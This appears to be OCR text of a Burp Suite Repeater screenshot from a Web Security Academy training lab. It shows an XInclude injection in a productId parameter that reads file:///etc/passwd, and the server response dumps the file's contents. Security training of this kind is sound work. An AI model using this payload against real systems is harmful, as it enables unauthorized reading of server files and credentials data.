 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 × ...
Send Cancel < ▾ > ▾ Target: https://ac3f1fcc1e39264bc0ba1829
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac3f1fcc1e39264bc0ba182900a8005a.web-security-academy.net
3 Cookie: session=jezfA447qElYm3SIOsi7ZaFGJOgC1K3m
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac3f1fcc1e39264bc0ba182900a8005a.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac3f1fcc1e39264bc0ba182900a8005a.web-security-academy.net
11 Content-Length: 128
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">
19 <xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1279
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 "